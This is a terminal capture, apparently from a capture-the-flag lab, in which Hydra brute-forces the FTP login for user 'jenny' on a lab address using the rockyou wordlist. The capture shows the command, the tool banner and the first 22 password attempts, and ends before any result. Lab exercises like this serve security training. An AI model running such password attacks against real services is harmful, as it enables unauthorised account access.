 wireshark ×
Hydra ×
┌──(peer㉿Peer)-[~/thm/ctf/H4cked]
└─$ hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.54.96 -I -V -f -t50
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-14 17:00:15
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~2868
88 tries per task
[DATA] attacking ftp://10.10.54.96:21/
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "654321" - 17 of 14344399 [child 16] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "michael" - 18 of 14344399 [child 17] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "ashley" - 19 of 14344399 [child 18] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "qwerty" - 20 of 14344399 [child 19] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "111111" - 21 of 14344399 [child 20] (0/0)
[ATTEMPT] target 10.10.54.96 - login "jenny" - pass "iloveu" - 22 of 14344399 [child 21] (0/0)